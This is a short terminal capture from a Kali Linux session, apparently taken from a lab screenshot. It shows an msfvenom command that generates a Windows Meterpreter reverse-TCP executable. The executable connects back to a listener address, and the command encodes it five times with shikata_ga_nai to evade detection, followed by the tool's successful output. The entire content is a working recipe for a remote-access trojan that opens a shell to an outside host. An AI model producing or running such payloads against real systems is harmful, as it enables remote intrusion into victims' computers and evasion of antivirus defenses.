 ┌──(root💀kali)-[~]
└─# msfvenom --payload windows/meterpreter/reverse_tcp  --encoder x86/shikata_ga_nai --iterations 5 --format exe LHOS
T=10.0.2.15 > meterpreter2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of exe file: 73802 bytes
┌──(root💀kali)-[~]
└─#